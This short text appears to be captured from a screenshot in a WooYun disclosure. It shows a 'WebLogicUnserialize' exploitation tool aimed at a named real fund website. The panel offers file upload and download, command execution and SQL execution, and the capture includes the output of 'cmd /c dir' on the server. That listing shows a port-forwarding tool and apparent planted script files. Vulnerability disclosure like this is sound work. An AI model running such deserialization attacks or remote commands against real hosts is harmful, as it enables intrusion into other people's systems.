 WebLogicUnserialize
目标URL--- http://www.qhlhfund.com/front/index.jhtml 断开
远程文件--- 浏览本地 上传
本地文件 E:\desktop\a 下载
命令--------- cmd /c dir 执行
查找类------ 查找
数据库------
驱动文件 连接
驱动类
sql语句 执行sql
信息---- 2015/05/22 15:40 <DIR> h6a8ks
2015/05/22 15:30 <DIR> init-info
2016/04/24 20:35 175 lcx.bat
2016/04/24 20:27 40,964 lcx.exe
2015/05/22 15:29 <DIR> lib
2015/05/26 14:43 <DIR> logs
2016/04/01 20:10 210 ms23.txt
2015/12/24 23:52 209 ms231.jsp
2015/05/26 14:44 <DIR> pending
2015/05/22 15:29 <DIR> security
2015/05/22 15:40 <DIR> servers
2015/05/22 15:30 315 startWebLogic.cmd
2015/05/22 15:30 267 startWebLogic.sh
2016/05/02 18:00 <DIR> tmp
2016/04/01 20:10 234 ws231.sh
2016/04/01 20:10 172 wsf231.bat
2016/04/01 20:10 45 wsf231.sh
16 个文件 50,601 字节
17 个目录 38,164,082,688 可用字节
www.wooyun.org